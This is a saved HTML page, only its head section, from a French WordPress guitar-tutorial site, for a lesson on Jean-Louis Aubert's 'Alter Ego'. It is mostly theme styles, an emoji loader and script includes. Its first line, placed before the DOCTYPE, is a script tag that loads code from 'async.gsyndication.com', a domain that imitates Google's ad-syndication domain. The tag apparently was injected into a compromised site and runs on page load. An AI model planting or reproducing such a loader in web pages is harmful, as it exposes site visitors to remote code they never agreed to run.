

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/project/alter-ego-jean-louis-aubert/
body_size: 17515
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#573712"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Alter Ego &#8211; Jean-Louis Aubert &#8211; La Guitare sans Blabla tutos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux" href="https://terafabguitare.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux des commentaires" href="https://terafabguitare.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terafabguitare.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terafabguitare.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #573712;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://terafabguitare.fr/wp-content/plugins/formcraft/assets/css/form.min.css?ver=3.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='the7-wpbakery-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://terafabguitare.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CBad+Script:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.5.1.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: rgba(87,55,18,0.1);
}
.uil-default rect:not(.bk) {
  fill: rgba(87,55,18,0.16);
}
.uil-ring > path {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .circle {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .moving-circle {
  fill: #573712;
}
.uil-hourglass .glass {
  stroke: #573712;
}
.uil-hourglass .sand {
  fill: rgba(87,55,18,0.16);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/custom.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/media.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/mega-menu.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7-child/style.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-tooltip-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
